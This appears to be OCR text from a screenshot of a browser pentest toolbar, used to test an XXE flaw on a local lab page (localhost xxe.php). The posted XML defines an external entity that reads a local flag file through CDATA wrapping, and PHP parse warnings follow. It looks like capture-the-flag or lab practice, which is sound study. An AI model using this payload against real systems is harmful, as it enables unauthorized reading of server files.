 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://localhost:8081/test/xxe.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to repl Insert replacing stri Replac
Post data
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE hack [
<!ENTITY start "<![CDATA[">
<!ENTITY file SYSTEM "file:///e://flag.txt">
<!ENTITY end "]]>"> ]>
<hack>&start;&file;&end;</hack>
Warning: DOMDocument::loadXML() [domdocument.loadxml]: Unregistered error message in Entity, line: 1 in C:\phpStudy\WWW\test\xxe.php on line 5
Warning: DOMDocument::loadXML() [domdocument.loadxml]: Entity 'start' failed to parse in Entity, line: 1 in C:\phpStudy\WWW\test\xxe.php on line 5
Warning: simplexml_import_dom() [function.simplexml-import-dom]: Invalid Nodetype to import in C:\phpStudy\WWW\test\xxe.php on line 6
Username:
Password: